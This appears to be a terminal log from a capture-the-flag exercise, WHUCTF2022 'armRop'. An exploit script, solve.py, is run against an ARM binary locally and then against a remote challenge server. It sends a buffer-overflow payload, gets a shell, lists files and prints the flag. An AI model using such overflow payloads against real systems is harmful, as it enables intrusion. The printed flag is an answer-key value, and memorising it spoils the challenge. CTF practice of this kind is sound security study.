 → armRop python solve.py
[+] Starting local process '/usr/sbin/qemu-aarch64': pid 4813
[*] Switching to interactive mode
Welcome! Please say something:
Your Input:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAA\xdc@
$ pwd
/mnt/e/ctf/dawn/WHUCTF2022/armRop
$
[*] Stopped process '/usr/sbin/qemu-aarch64' (pid 4813)
→ armRop python solve.py REMOTE
[+] Opening connection to 175.178.248.28 on port 10047: Done
[*] Switching to interactive mode
Welcome! Please say something:
Your Input:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAA\xdc@
$ ls
arm
bin
dev
flag
lib
lib32
lib64
$ cat flag
flag{5fe7106f-a8a9-42ee-b0f1-808e0f34518a}
$
[*] Closed connection to 175.178.248.28 port 10047
→ armRop